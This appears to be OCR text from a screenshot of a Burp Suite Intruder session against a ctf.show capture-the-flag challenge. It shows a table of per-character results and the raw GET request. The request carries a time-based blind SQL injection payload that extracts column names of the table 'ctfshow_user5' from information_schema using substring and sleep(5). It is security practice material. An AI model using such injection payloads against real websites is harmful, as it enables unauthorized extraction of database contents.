 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长 评论
3884 84 - 200 246
3885 85 - 200 246
3886 86 - 200 246
3887 87 - 200 246
3888 88 - 200 246
3889 89 - 200 246
3890 90 - 200 246
3891 91 - 200 246
3892 92 - 200 246
3893 93 - 200 246
3894 94 - 200 246
3895 95 - 200 246
3896 96 - 200 246
3897 97 - 200 246
3898 98 - 200 246
3899 99 - 200 246
3900 100 - 200 246
9 9 a
14 14 a
302 2 d
320 20 d
406 6 e
411 11 e
801 1 i
1210 10 m
1308 8 n
1418 18 o
1513 13 p
1707 7 r
1719 19 r
1805 5 s
1815 15 s
1816 16 s
2004 4 u
2217 17 w
3703 3 ,
3712 12 ,
英
请求
Raw 参数 头 Hex
GET /api/v5.php?id=1%27and%20if(substring((select%20GROUP_CONCAT(column_name)%20from%20information_schema.columns%20where%20table_name=%27ctfshow_user5%27),20,1)=%27d%27,sleep(5),0)--%20-&page=1&limit=10 HTTP/1.1
Host: e7197abf-b02b-4ebc-8a97-71187a7c6b58.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
? < + > 输入搜索字词 没有比赛
完成了